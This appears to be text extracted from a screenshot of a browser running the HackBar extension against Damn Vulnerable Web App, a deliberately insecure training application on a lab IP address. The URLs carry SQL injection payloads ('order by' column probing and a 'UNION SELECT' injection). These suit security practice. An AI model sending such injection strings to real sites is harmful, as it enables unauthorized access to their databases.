 Damn Vulnerable Web App...
192.168.56.104/dvwa/vulnerabilities/sqli/?id=' order by 2 &Submit=Submit#
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.56.104/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,2 -- &Submit=Submit#
Union injection
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Vulnerability: SQL Injectio
User ID:
Submit
Hackbar